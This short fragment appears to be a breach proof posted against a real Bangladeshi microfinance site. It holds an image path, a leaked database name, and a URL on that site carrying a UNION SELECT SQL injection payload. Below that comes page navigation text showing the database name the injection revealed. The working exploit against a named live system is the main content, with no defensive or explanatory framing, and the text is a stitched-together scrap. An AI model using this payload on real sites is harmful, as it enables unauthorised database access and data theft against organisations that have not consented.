 - Database name: BUROBD_BD_2025
https://www.burobd.org/network-and-linkages.php?id=8' Union Select 1,database(),3,4,5, 6,7,8--+
BURO
Bangladesh
EMAIL
buro@burobd.org
CALL NOW
+880-2-55059860-62
PUBLICATION
ANNUAL REPORT
HOME ABOUT BURO PROGRAMS & SERVICES DEVELOPMENT PROJECTS GOVERNANCE CONTACT HELP
/ CORE VALUES / BUROBD_BD_2025